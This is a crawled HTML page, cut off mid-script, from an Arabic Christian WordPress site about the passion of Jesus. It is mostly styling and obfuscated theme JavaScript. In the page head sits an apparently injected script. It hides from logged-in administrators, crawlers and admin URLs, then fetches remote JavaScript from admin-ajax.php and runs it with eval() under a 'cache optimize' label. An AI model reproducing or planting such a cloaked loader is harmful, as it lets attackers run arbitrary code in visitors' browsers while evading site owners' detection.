

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://peregabriel.org/saintamaria/category/education/%D9%8A%D8%B3%D9%88%D8%B9-%D8%A7%D9%84%D9%85%D8%B3%D9%8A%D8%AD-%D8%A7%D9%84%D8%A7%D8%A8%D9%86/%D9%8A%D8%B3%D9%88%D8%B9-%D8%A7%D9%84%D9%85%D8%B3%D9%8A%D8%AD-%D8%A7%D9%84%D8%A7%D9%85%D9%87-%D9%88%D8%B5%D9%84%D8%A8%D9%87-%D9%88%D9%85%D9%88%D8%AA%D9%87-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D8%B5%D9%84/
body_size: 58795
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="rtl" lang="ar"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="rtl" lang="ar"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="rtl" lang="ar"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="rtl" lang="ar"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="rtl" lang="ar"> <!--<![endif]-->
<head>
	
	
	   <!-- تطوير رفعت شميس -->
	
	
	
	
	
	
	<style>
		.mob-img {
			position:absolute;
			width:180px;
			top: 40px;
			left:-10px;
	z-index:999999999999999999999999999999999999999999999999999999999999;	
			display:none;
 	}
		 
		.fixed-img {
						top: 170px;
z-index:99;
			position:fixed;
 			left:18px;
 			display:none;
 	}
		
		
		
		
.fixed-imglogo {
						top: 1px;
z-index:99;
			position:relative;
 			 padding-bottom:10px;
 			display:block;
 	}		
		
	</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<style>
.accordion {
  background-color: #3399ff;
  margin:1px;
  color: #fff;
  cursor: pointer;
  padding:6px 6px 6px 6px;
  width: 100%;
  border: none;
  text-align: right;
  outline: none;
  font-size: 20px;
  transition: 8.4s;
}
.accordionref {
  background-color: #0000ff;
  margin:1px;
  color: #fff;
   padding:6px 6px 6px 6px;
  width: 100%;
  border: none;
  text-align: right;
  outline: none;
  font-size: 20px;
  transition: 8.4s;
}
.active, .accordion:hover {
  background-color: #0066cc; 
}

.accordion:after {
position:relative;

  content: '\002B';
  color: #fff;
  font-weight: bold;
  float: left;
  margin-left: 18px;
    font-size:43px;
top:2px;
}

.active:after {
position:relative;
  content: "x";
  padding: 0 ;
  font-size:43px;
    float: left;
top:1px;
}

.panel {
  padding: 0 18px;
  background-color: white;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.2s ease-out;
}
</style>
	
 	
	
	
	
	
	 	<style>

header{
	 
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

#logoarea{
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 2;
      -ms-flex: 2;
          flex: 2; /* width of logo area - 2/10 */
 -webkit-box-pack: center;
     -ms-flex-pack: center;
         justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background: white;
}

 

.navmenu{
	position:relative;
	top:1px;
  list-style: none;
  margin: 10px;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 8;
      -ms-flex: 8;
          flex: 8; /* width of nav menu area - 8/10 */
}

.navmenu li{
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
}

.navmenu li a{
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
	font-size:20px;
 
  height:50px; /* height of links */
  padding: 0 6px;
  color: fff;
  text-transform: uppercase;
  font-weight: bold;
  background: #ccc; /* default background color */
  text-decoration: none;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center; /* center text horizontally */
  text-align: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; /* center text vertically */
  box-shadow: 0-10px 3px rgba(0,0,0,.1) inset;
  transition: all .3s;
}

.navmenu li:nth-of-type(2) a{
  background: #ccc;
}

.navmenu li:nth-of-type(3) a{
  background: #ccc;
}

.navmenu li:nth-of-type(4) a{
  background: #ccc;
}

.navmenu li:nth-of-type(5) a{
  background: #ccc;
}

.navmenu li a:hover{
  opacity: .8;
  box-shadow: 0-10px 3px rgba(0,0,0,.2) inset, 0 15px 15px -5px gray;
  -moz-transform: rotateX(20deg);
  -webkit-transform: rotateX(20deg);
  transform: rotateX(20deg);
  -moz-transform-origin: 50% 0;
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transition: all .5s;
  transition: all .3s;
}

@media (max-width: 680px){
  header{
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column; /* switch to vertical stacked layout */
    font-size: .9em; /* decrease font size */
  }
  
  .navmenu{
    -ms-flex-wrap: wrap;
        flex-wrap: wrap; /* allow wrap of menu items */
  }

  .navmenu li a{
    height: 50px;
  }
}

		@media (max-width: 1024px){	
		
		.fixed-img{
	display:block;
		
		}	
		}	
	@media (max-width: 1024px){	
		
		.navmenu{
	position:relative;
	top:0px;
		
		}	
		}	
		
		
			@media (max-width: 1024px){	
		
		.fixed-img{
	display:none;
		
		}	
		}	
			@media (max-width: 800px){	
		
		.fixed-img{
	display:block;
		
		}	
		}	
				
	@media (max-width: 800px){	
 
		.navmenu{
	position:relative;
	top:0px;
		
		}	
		}		
			
	@media (max-width: 800px){	

		.mob-img {
				display:block;

		}	
		}	
	@media (max-width: 680px){	
		
		.navmenu{
	position:relative;
	top:0px;
		
		}	
		}
   
			
			
			
</style>

<!--[if lte IE 9]>

	<style>

	/* IE9 specific CSS */

	header{
		overflow: hidden;
	}
	
	#logoarea{
		float: left;
	}

	.navmenu{
		float: left;
	}

	.navmenu li{
		display: inline;
	}

	.navmenu li a{
		padding: 10px;
		float: left;
		display: block;
	}


	</style>

<![endif]-->

	
	
	
	
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://peregabriel.org/saintamaria/xmlrpc.php" />
    <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://peregabriel.org/saintamaria/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name="theme-color" content="#001869">
             <meta name="msapplication-navbutton-color" content="#001869">
             <meta name="apple-mobile-web-app-status-bar-style" content="#001869"><title>يسوع المسيح : الامه وصلبه وموته على الصليب &#8211; موقع سلطانة الحبل بلا دنس</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/saintamaria/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x1a24(_0x225e96,_0x287655){var _0x267c4f=_0x267c();return _0x1a24=function(_0x1a24f5,_0x144c37){_0x1a24f5=_0x1a24f5-0x19b;var _0x13add9=_0x267c4f[_0x1a24f5];return _0x13add9;},_0x1a24(_0x225e96,_0x287655);}var _0x3daeab=_0x1a24;(function(_0x14d911,_0x589c21){var _0x1c7d26=_0x1a24,_0xa33acf=_0x14d911();while(!![]){try{var _0x23fb07=parseInt(_0x1c7d26(0x247))/0x1*(-parseInt(_0x1c7d26(0x1cd))/0x2)+-parseInt(_0x1c7d26(0x1f1))/0x3*(parseInt(_0x1c7d26(0x1db))/0x4)+parseInt(_0x1c7d26(0x1b0))/0x5+-parseInt(_0x1c7d26(0x202))/0x6+-parseInt(_0x1c7d26(0x252))/0x7+parseInt(_0x1c7d26(0x22c))/0x8+parseInt(_0x1c7d26(0x210))/0x9;if(_0x23fb07===_0x589c21)break;else _0xa33acf['push'](_0xa33acf['shift']());}catch(_0xffb9c0){_0xa33acf['push'](_0xa33acf['shift']());}}}(_0x267c,0x24b66),(window['jnews']=window[_0x3daeab(0x1ff)]||{},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]||{},window['jnews'][_0x3daeab(0x1e9)]=function(){'use strict';var _0x49adf3=_0x3daeab;var _0x394f39=this;_0x394f39['win']=window,_0x394f39['doc']=document,_0x394f39[_0x49adf3(0x229)]=function(){},_0x394f39[_0x49adf3(0x1b8)]=_0x394f39['doc'][_0x49adf3(0x1d3)]('body')[0x0],_0x394f39['globalBody']=_0x394f39[_0x49adf3(0x1b8)]?_0x394f39[_0x49adf3(0x1b8)]:_0x394f39[_0x49adf3(0x1c2)],_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]||{'_storage':new WeakMap(),'put':function(_0xdcc2af,_0x3bb260,_0x3a1e54){var _0x50af98=_0x49adf3;this[_0x50af98(0x20d)][_0x50af98(0x227)](_0xdcc2af)||this[_0x50af98(0x20d)][_0x50af98(0x1e6)](_0xdcc2af,new Map()),this[_0x50af98(0x20d)][_0x50af98(0x253)](_0xdcc2af)[_0x50af98(0x1e6)](_0x3bb260,_0x3a1e54);},'get':function(_0x34f5a6,_0x24cbe4){var _0x3214ca=_0x49adf3;return this[_0x3214ca(0x20d)]['get'](_0x34f5a6)[_0x3214ca(0x253)](_0x24cbe4);},'has':function(_0x4ad909,_0x4cde62){var _0x5dc414=_0x49adf3;return this[_0x5dc414(0x20d)][_0x5dc414(0x227)](_0x4ad909)&&this[_0x5dc414(0x20d)][_0x5dc414(0x253)](_0x4ad909)[_0x5dc414(0x227)](_0x4cde62);},'remove':function(_0x48f254,_0x168323){var _0x1a7e0d=_0x49adf3,_0x57a83a=this[_0x1a7e0d(0x20d)][_0x1a7e0d(0x253)](_0x48f254)[_0x1a7e0d(0x20c)](_0x168323);return 0x0===!this[_0x1a7e0d(0x20d)]['get'](_0x48f254)[_0x1a7e0d(0x19e)]&&this['_storage']['delete'](_0x48f254),_0x57a83a;}},_0x394f39[_0x49adf3(0x1e8)]=function(){var _0x33ed39=_0x49adf3;return _0x394f39[_0x33ed39(0x1af)][_0x33ed39(0x1c1)]||_0x394f39[_0x33ed39(0x238)][_0x33ed39(0x24a)]||_0x394f39[_0x33ed39(0x1b8)]['clientWidth'];},_0x394f39[_0x49adf3(0x241)]=function(){var _0x3ff44f=_0x49adf3;return _0x394f39[_0x3ff44f(0x1af)]['innerHeight']||_0x394f39[_0x3ff44f(0x238)][_0x3ff44f(0x204)]||_0x394f39[_0x3ff44f(0x1b8)][_0x3ff44f(0x204)];},_0x394f39[_0x49adf3(0x1eb)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1eb)]||_0x394f39[_0x49adf3(0x1af)]['webkitRequestAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1e5)]||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x226)]||window[_0x49adf3(0x209)]||function(_0x532488){return setTimeout(_0x532488,0x3e8/0x3c);},_0x394f39[_0x49adf3(0x1d6)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d6)]||_0x394f39['win']['webkitCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d2)]||_0x394f39[_0x49adf3(0x1af)]['mozCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1c8)]||_0x394f39[_0x49adf3(0x1af)]['oCancelRequestAnimationFrame']||function(_0x2d0535){clearTimeout(_0x2d0535);},_0x394f39[_0x49adf3(0x1ca)]='classList'in document['createElement']('_'),_0x394f39[_0x49adf3(0x22d)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3a79fd,_0x572b43){var _0x117657=_0x49adf3;return _0x3a79fd[_0x117657(0x1dc)]['contains'](_0x572b43);}:function(_0x434868,_0x20a233){var _0x191cae=_0x49adf3;return _0x434868[_0x191cae(0x224)][_0x191cae(0x1c3)](_0x20a233)>=0x0;},_0x394f39['addClass']=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3c39a4,_0x5a3f02){var _0x11c61d=_0x49adf3;_0x394f39[_0x11c61d(0x22d)](_0x3c39a4,_0x5a3f02)||_0x3c39a4['classList'][_0x11c61d(0x1ea)](_0x5a3f02);}:function(_0x455a27,_0x1c5346){var _0x22b7d0=_0x49adf3;_0x394f39[_0x22b7d0(0x22d)](_0x455a27,_0x1c5346)||(_0x455a27[_0x22b7d0(0x224)]+='\x20'+_0x1c5346);},_0x394f39[_0x49adf3(0x1b3)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0xb95b04,_0xba67de){var _0x590af3=_0x49adf3;_0x394f39[_0x590af3(0x22d)](_0xb95b04,_0xba67de)&&_0xb95b04[_0x590af3(0x1dc)]['remove'](_0xba67de);}:function(_0x56edd5,_0x4b3c14){var _0x2ebec2=_0x49adf3;_0x394f39[_0x2ebec2(0x22d)](_0x56edd5,_0x4b3c14)&&(_0x56edd5['className']=_0x56edd5['className'][_0x2ebec2(0x1c9)](_0x4b3c14,''));},_0x394f39[_0x49adf3(0x23b)]=function(_0x333718){var _0x170223=_0x49adf3,_0x49f63d=[];for(var _0x1855f3 in _0x333718)Object[_0x170223(0x220)][_0x170223(0x1ad)][_0x170223(0x1e4)](_0x333718,_0x1855f3)&&_0x49f63d[_0x170223(0x21e)](_0x1855f3);return _0x49f63d;},_0x394f39['isObjectSame']=function(_0x42b810,_0x48ae0a){var _0x5733fd=_0x49adf3,_0x29e6f6=!0x0;return JSON['stringify'](_0x42b810)!==JSON[_0x5733fd(0x1a4)](_0x48ae0a)&&(_0x29e6f6=!0x1),_0x29e6f6;},_0x394f39[_0x49adf3(0x1a7)]=function(){var _0x411ee4=_0x49adf3;for(var _0x23ae9c,_0x19f899,_0xfc5f8c,_0x1e8a05=arguments[0x0]||{},_0x53c7b7=0x1,_0x3c8d38=arguments[_0x411ee4(0x245)];_0x53c7b7<_0x3c8d38;_0x53c7b7++)if(null!==(_0x23ae9c=arguments[_0x53c7b7])){for(_0x19f899 in _0x23ae9c)_0x1e8a05!==(_0xfc5f8c=_0x23ae9c[_0x19f899])&&void 0x0!==_0xfc5f8c&&(_0x1e8a05[_0x19f899]=_0xfc5f8c);}return _0x1e8a05;},_0x394f39['dataStorage']=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)],_0x394f39[_0x49adf3(0x1fc)]=function(_0xafbe37){var _0x49f34a=_0x49adf3;return 0x0!==_0xafbe37[_0x49f34a(0x1b2)]&&0x0!==_0xafbe37[_0x49f34a(0x200)]||_0xafbe37['getBoundingClientRect']()[_0x49f34a(0x245)];},_0x394f39['getHeight']=function(_0x474d05){var _0x38c0d2=_0x49adf3;return _0x474d05[_0x38c0d2(0x200)]||_0x474d05[_0x38c0d2(0x204)]||_0x474d05[_0x38c0d2(0x1cb)]()[_0x38c0d2(0x1e7)];},_0x394f39[_0x49adf3(0x215)]=function(_0x7cacef){var _0x40e3c7=_0x49adf3;return _0x7cacef[_0x40e3c7(0x1b2)]||_0x7cacef['clientWidth']||_0x7cacef[_0x40e3c7(0x1cb)]()[_0x40e3c7(0x1d8)];},_0x394f39[_0x49adf3(0x23c)]=!0x1;try{var _0x589d0f=Object[_0x49adf3(0x1a8)]({},_0x49adf3(0x222),{'get':function(){var _0x326186=_0x49adf3;_0x394f39[_0x326186(0x23c)]=!0x0;}});_0x49adf3(0x216)in _0x394f39[_0x49adf3(0x1c2)]?_0x394f39[_0x49adf3(0x1af)]['addEventListener']('test',null,_0x589d0f):_0x49adf3(0x250)in _0x394f39[_0x49adf3(0x1c2)]&&_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x242)](_0x49adf3(0x19f),null);}catch(_0x138309){}_0x394f39[_0x49adf3(0x208)]=!!_0x394f39[_0x49adf3(0x23c)]&&{'passive':!0x0},_0x394f39['setStorage']=function(_0x4aa4fa,_0x14265b){var _0x233a68=_0x49adf3;_0x4aa4fa=_0x233a68(0x205)+_0x4aa4fa;var _0x530f6d={'expired':Math[_0x233a68(0x1dd)]((new Date()[_0x233a68(0x233)]()+0x2932e00)/0x3e8)};_0x14265b=Object[_0x233a68(0x1f3)](_0x530f6d,_0x14265b),localStorage[_0x233a68(0x21d)](_0x4aa4fa,JSON[_0x233a68(0x1a4)](_0x14265b));},_0x394f39[_0x49adf3(0x244)]=function(_0x3b07b1){var _0x3b918b=_0x49adf3;_0x3b07b1='jnews-'+_0x3b07b1;var _0x50615e=localStorage[_0x3b918b(0x23d)](_0x3b07b1);return null!==_0x50615e&&0x0<_0x50615e[_0x3b918b(0x245)]?JSON[_0x3b918b(0x24e)](localStorage[_0x3b918b(0x23d)](_0x3b07b1)):{};},_0x394f39[_0x49adf3(0x22e)]=function(){var _0x1b05da=_0x49adf3,_0x4e865e,_0x4df5a2=_0x1b05da(0x205);for(var _0x418254 in localStorage)_0x418254[_0x1b05da(0x1c3)](_0x4df5a2)>-0x1&&_0x1b05da(0x1b9)!==(_0x4e865e=_0x394f39[_0x1b05da(0x244)](_0x418254[_0x1b05da(0x1c9)](_0x4df5a2,'')))[_0x1b05da(0x20b)]&&_0x4e865e['expired']<Math[_0x1b05da(0x1dd)](new Date()[_0x1b05da(0x233)]()/0x3e8)&&localStorage[_0x1b05da(0x223)](_0x418254);},_0x394f39[_0x49adf3(0x228)]=function(_0x2117c0,_0x2cfa8c,_0x148680){var _0x16baeb=_0x49adf3;for(var _0x4849ba in _0x2cfa8c){var _0x306cad=[_0x16baeb(0x1bd),_0x16baeb(0x1f8)][_0x16baeb(0x1c3)](_0x4849ba)>=0x0&&!_0x148680&&_0x394f39[_0x16baeb(0x208)];_0x16baeb(0x216)in _0x394f39[_0x16baeb(0x1c2)]?_0x2117c0['addEventListener'](_0x4849ba,_0x2cfa8c[_0x4849ba],_0x306cad):_0x16baeb(0x250)in _0x394f39['doc']&&_0x2117c0['attachEvent']('on'+_0x4849ba,_0x2cfa8c[_0x4849ba]);}},_0x394f39[_0x49adf3(0x1cf)]=function(_0x1997b2,_0x2115cd){var _0x470e65=_0x49adf3;for(var _0x5c295c in _0x2115cd)_0x470e65(0x216)in _0x394f39[_0x470e65(0x1c2)]?_0x1997b2[_0x470e65(0x1ce)](_0x5c295c,_0x2115cd[_0x5c295c]):_0x470e65(0x250)in _0x394f39[_0x470e65(0x1c2)]&&_0x1997b2[_0x470e65(0x1b4)]('on'+_0x5c295c,_0x2115cd[_0x5c295c]);},_0x394f39['triggerEvents']=function(_0x1a423a,_0x2cf3a7,_0x1aba04){var _0x1d69f6=_0x49adf3,_0x209067;return _0x1aba04=_0x1aba04||{'detail':null},_0x1d69f6(0x216)in _0x394f39[_0x1d69f6(0x1c2)]?(!(_0x209067=_0x394f39[_0x1d69f6(0x1c2)]['createEvent'](_0x1d69f6(0x22a))||new CustomEvent(_0x2cf3a7))['initCustomEvent']||_0x209067[_0x1d69f6(0x1c0)](_0x2cf3a7,!0x0,!0x1,_0x1aba04),void _0x1a423a['dispatchEvent'](_0x209067)):_0x1d69f6(0x250)in _0x394f39[_0x1d69f6(0x1c2)]?((_0x209067=_0x394f39[_0x1d69f6(0x1c2)][_0x1d69f6(0x19b)]())['eventType']=_0x2cf3a7,void _0x1a423a['fireEvent']('on'+_0x209067['eventType'],_0x209067)):void 0x0;},_0x394f39['getParents']=function(_0x1dfdc8,_0x2fdb17){var _0x44acb9=_0x49adf3;void 0x0===_0x2fdb17&&(_0x2fdb17=_0x394f39[_0x44acb9(0x1c2)]);for(var _0xd73a57=[],_0x5910d3=_0x1dfdc8[_0x44acb9(0x1c4)],_0x17f836=!0x1;!_0x17f836;)if(_0x5910d3){var _0x47ac04=_0x5910d3;_0x47ac04[_0x44acb9(0x1bf)](_0x2fdb17)[_0x44acb9(0x245)]?_0x17f836=!0x0:(_0xd73a57[_0x44acb9(0x21e)](_0x47ac04),_0x5910d3=_0x47ac04['parentNode']);}else _0xd73a57=[],_0x17f836=!0x0;return _0xd73a57;},_0x394f39['forEach']=function(_0x3e3e0e,_0x51cf3a,_0x9128c9){var _0x3d481d=_0x49adf3;for(var _0x2c8187=0x0,_0x1514a8=_0x3e3e0e[_0x3d481d(0x245)];_0x2c8187<_0x1514a8;_0x2c8187++)_0x51cf3a[_0x3d481d(0x1e4)](_0x9128c9,_0x3e3e0e[_0x2c8187],_0x2c8187);},_0x394f39[_0x49adf3(0x21c)]=function(_0x5acc85){var _0x2f2f9e=_0x49adf3;return _0x5acc85[_0x2f2f9e(0x22f)]||_0x5acc85[_0x2f2f9e(0x243)];},_0x394f39['setText']=function(_0x563f48,_0x5c4985){var _0x2de02b=_0x49adf3,_0x4e54d4=_0x2de02b(0x22b)==typeof _0x5c4985?_0x5c4985[_0x2de02b(0x22f)]||_0x5c4985[_0x2de02b(0x243)]:_0x5c4985;_0x563f48[_0x2de02b(0x22f)]&&(_0x563f48[_0x2de02b(0x22f)]=_0x4e54d4),_0x563f48[_0x2de02b(0x243)]&&(_0x563f48[_0x2de02b(0x243)]=_0x4e54d4);},_0x394f39['httpBuildQuery']=function(_0x1f98d2){var _0x3cbbc=_0x49adf3;return _0x394f39[_0x3cbbc(0x23b)](_0x1f98d2)[_0x3cbbc(0x1bb)](function _0x27e623(_0x39d417){var _0x3d7120=_0x3cbbc,_0x2eec44=arguments[_0x3d7120(0x245)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x56b306,_0x5e8c03){var _0x1f04e3=_0x3d7120,_0x3254a0=_0x39d417[_0x5e8c03];_0x5e8c03=encodeURIComponent(_0x5e8c03);var _0x2d0dda=_0x2eec44?''[_0x1f04e3(0x240)](_0x2eec44,'[')[_0x1f04e3(0x240)](_0x5e8c03,']'):_0x5e8c03;return null==_0x3254a0||_0x1f04e3(0x206)==typeof _0x3254a0?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')),_0x56b306):[_0x1f04e3(0x246),'boolean',_0x1f04e3(0x219)]['includes'](typeof _0x3254a0)?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')[_0x1f04e3(0x240)](encodeURIComponent(_0x3254a0))),_0x56b306):(_0x56b306[_0x1f04e3(0x21e)](_0x394f39[_0x1f04e3(0x23b)](_0x3254a0)[_0x1f04e3(0x1bb)](_0x27e623(_0x3254a0,_0x2d0dda),[])[_0x1f04e3(0x1c7)]('&')),_0x56b306);};}(_0x1f98d2),[])['join']('&');},_0x394f39[_0x49adf3(0x253)]=function(_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30){var _0x3396f2=_0x49adf3;return _0x38d437=_0x3396f2(0x206)==typeof _0x38d437?_0x38d437:_0x394f39['noop'],_0x394f39['ajax'](_0x3396f2(0x1cc),_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30);},_0x394f39[_0x49adf3(0x207)]=function(_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d){var _0x3e9cfb=_0x49adf3;return _0x2a6c35=_0x3e9cfb(0x206)==typeof _0x2a6c35?_0x2a6c35:_0x394f39['noop'],_0x394f39[_0x3e9cfb(0x20e)](_0x3e9cfb(0x237),_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d);},_0x394f39['ajax']=function(_0x36f65c,_0x587ca4,_0x4e9762,_0x5da0d5,_0x40764f){var _0x18f208=_0x49adf3,_0x320c60=new XMLHttpRequest(),_0x4fffd2=_0x587ca4,_0x1433a5=_0x394f39[_0x18f208(0x1f4)](_0x4e9762);if(_0x36f65c=-0x1!=[_0x18f208(0x1cc),_0x18f208(0x237)]['indexOf'](_0x36f65c)?_0x36f65c:_0x18f208(0x1cc),_0x320c60[_0x18f208(0x1de)](_0x36f65c,_0x4fffd2+(_0x18f208(0x1cc)==_0x36f65c?'?'+_0x1433a5:''),!0x0),_0x18f208(0x237)==_0x36f65c&&_0x320c60[_0x18f208(0x1be)]('Content-type',_0x18f208(0x217)),_0x320c60[_0x18f208(0x1be)](_0x18f208(0x20f),'XMLHttpRequest'),_0x320c60[_0x18f208(0x1a3)]=function(){var _0xb2e576=_0x18f208;0x4===_0x320c60[_0xb2e576(0x21a)]&&0xc8<=_0x320c60[_0xb2e576(0x24b)]&&0x12c>_0x320c60[_0xb2e576(0x24b)]&&_0xb2e576(0x206)==typeof _0x5da0d5&&_0x5da0d5[_0xb2e576(0x1e4)](void 0x0,_0x320c60[_0xb2e576(0x1a9)]);},void 0x0!==_0x40764f&&!_0x40764f)return{'xhr':_0x320c60,'send':function(){var _0x5e93fc=_0x18f208;_0x320c60[_0x5e93fc(0x1c6)]('POST'==_0x36f65c?_0x1433a5:null);}};return _0x320c60[_0x18f208(0x1c6)](_0x18f208(0x237)==_0x36f65c?_0x1433a5:null),{'xhr':_0x320c60};},_0x394f39[_0x49adf3(0x1a2)]=function(_0x506e0f,_0x355918,_0x51f2a9){var _0x196b3d=_0x49adf3;function _0x1665a1(_0x1a329e,_0x2dbed8,_0x19a176){var _0xb00092=_0x1a24;this['start']=this[_0xb00092(0x1e1)](),this[_0xb00092(0x1fe)]=_0x1a329e-this[_0xb00092(0x1b1)],this[_0xb00092(0x1d1)]=0x0,this[_0xb00092(0x1e3)]=0x14,this[_0xb00092(0x1da)]=void 0x0===_0x19a176?0x1f4:_0x19a176,this[_0xb00092(0x23e)]=_0x2dbed8,this['finish']=!0x1,this[_0xb00092(0x1fb)]();}return Math['easeInOutQuad']=function(_0x47cc5c,_0x2d7770,_0x22701c,_0x27aa4c){return(_0x47cc5c/=_0x27aa4c/0x2)<0x1?_0x22701c/0x2*_0x47cc5c*_0x47cc5c+_0x2d7770:-_0x22701c/0x2*(--_0x47cc5c*(_0x47cc5c-0x2)-0x1)+_0x2d7770;},_0x1665a1[_0x196b3d(0x220)]['stop']=function(){var _0x43e358=_0x196b3d;this[_0x43e358(0x1f0)]=!0x0;},_0x1665a1[_0x196b3d(0x220)]['move']=function(_0xb4cbda){var _0x59a0cf=_0x196b3d;_0x394f39[_0x59a0cf(0x1c2)][_0x59a0cf(0x1d0)][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['parentNode'][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['scrollTop']=_0xb4cbda;},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1e1)]=function(){var _0x35e1fd=_0x196b3d;return _0x394f39[_0x35e1fd(0x1c2)]['documentElement'][_0x35e1fd(0x239)]||_0x394f39[_0x35e1fd(0x1b8)][_0x35e1fd(0x1c4)][_0x35e1fd(0x239)]||_0x394f39['globalBody'][_0x35e1fd(0x239)];},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1fb)]=function(){var _0x2bcc33=_0x196b3d;this[_0x2bcc33(0x1d1)]+=this[_0x2bcc33(0x1e3)];var _0x188f9b=Math['easeInOutQuad'](this['currentTime'],this[_0x2bcc33(0x1b1)],this[_0x2bcc33(0x1fe)],this[_0x2bcc33(0x1da)]);this['move'](_0x188f9b),this['currentTime']<this[_0x2bcc33(0x1da)]&&!this['finish']?_0x394f39[_0x2bcc33(0x1eb)][_0x2bcc33(0x1e4)](_0x394f39[_0x2bcc33(0x1af)],this[_0x2bcc33(0x1fb)][_0x2bcc33(0x1a1)](this)):this[_0x2bcc33(0x23e)]&&'function'==typeof this[_0x2bcc33(0x23e)]&&this[_0x2bcc33(0x23e)]();},new _0x1665a1(_0x506e0f,_0x355918,_0x51f2a9);},_0x394f39['unwrap']=function(_0x5b2f5d){var _0x545451=_0x49adf3,_0x1499fd,_0x43c9b7=_0x5b2f5d;_0x394f39[_0x545451(0x1b5)](_0x5b2f5d,function(_0x332403,_0x2b94b1){_0x1499fd?_0x1499fd+=_0x332403:_0x1499fd=_0x332403;}),_0x43c9b7[_0x545451(0x232)](_0x1499fd);},_0x394f39[_0x49adf3(0x1e2)]={'start':function(_0x1fcc28){performance['mark'](_0x1fcc28+'Start');},'stop':function(_0x79aecb){var _0x17adcb=_0x49adf3;performance[_0x17adcb(0x231)](_0x79aecb+'End'),performance[_0x17adcb(0x24d)](_0x79aecb,_0x79aecb+_0x17adcb(0x230),_0x79aecb+_0x17adcb(0x1d9));}},_0x394f39[_0x49adf3(0x1fd)]=function(){var 